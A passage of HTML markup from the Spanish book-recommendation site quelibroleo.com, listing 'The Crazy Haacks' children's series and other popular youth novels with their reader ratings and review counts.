													<a href="https://quelibroleo.com/the-crazy-haacks-y-el-espejo-magico-serie-the-crazy-haacks-5">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417671693.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="275052"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-el-espejo-magico-serie-the-crazy-haacks-5"><span>THE CRAZY HAACKS Y E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-la-puerta-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro-1588600979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="299344"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-la-puerta-del-futuro"><span>THE CRAZY HAACKS Y L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-el-reloj-sin-tiempo-serie-the-crazy-haacks-3">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788417460747.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 2 votos"
							     							     
							     data-id="209872"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-el-reloj-sin-tiempo-serie-the-crazy-haacks-3"><span>THE CRAZY HAACKS Y E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-la-fabrica-de-regalos">
																	<img src="https://quelibroleo.com/images/libros/libro-1605702296.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-la-fabrica-de-regalos"><span>THE CRAZY HAACKS Y L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/the-crazy-haacks-y-la-pocima-eterna-the-crazy-haacks-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1594719707.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/the-crazy-haacks-y-la-pocima-eterna-the-crazy-haacks-8"><span>THE CRAZY HAACKS Y L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hache-hax-el-bunker">
																	<img src="https://quelibroleo.com/images/libros/libro-1606467636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/hache-hax-el-bunker"><span>HACHE HAX: EL BÚNKER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/the-crazy-haacks">THE CRAZY HAACKS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego">
																	<img src="https://quelibroleo.com/images/libros/libro_1321890281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.642 votos"
							     							     
							     data-id="3181"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-caliz-de-fuego"><span>HARRY POTTER Y EL CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal">
																	<img src="https://quelibroleo.com/images/libros/libro_1264157071.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 272 votos"
							     							     
							     data-id="22616"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-3-ciudad-de-cristal"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cancion-de-navidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/colmillo-blanco">
																	<img src="https://quelibroleo.com/images/libros/9788420636900.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 275 votos"
							     							     
							     data-id="8153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/colmillo-blanco#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/colmillo-blanco"><span>COLMILLO BLANCO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/london-jack">LONDON, JACK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-brujas">
																	<img src="https://quelibroleo.com/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1347976425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="110269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-5-ciudad-de-las-almas-perdidas"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 118 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-">
																	<img src="https://quelibroleo.com/images/libros/9788467508918.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 175 votos"
							     							     
							     data-id="5007"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-"><span>LA LLAMADA DE LOS MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
